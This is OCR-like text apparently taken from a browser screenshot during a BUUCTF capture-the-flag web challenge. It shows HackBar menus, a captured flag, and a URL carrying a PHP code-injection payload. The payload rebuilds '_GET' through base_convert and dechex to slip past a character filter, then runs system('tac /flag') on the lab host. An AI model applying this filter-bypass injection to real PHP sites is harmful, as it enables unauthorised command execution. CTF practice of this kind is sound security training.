 3f2c8011-bfe1-452c-82fb-6eb20f11019b.node4.buuoj.cn:81/index
burp
IP
(6条消息) BUUCTF刷... 京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter 移动设备
_GETflag{4c1a4acb-ee02-4ae0-b4c2-f80373657e07}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar HackTools
Encryption Encoding SQL XSS Other Contribute now! Hack
Load URL
http://3f2c8011-bfe1-452c-82fb-6eb20f11019b.node4.buuoj.cn:81/index.php?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pi}(($$pi){abs})&pi=system&abs=tac /flag
Split URL
Execute
Post data Referer User Agent Cookies Clear All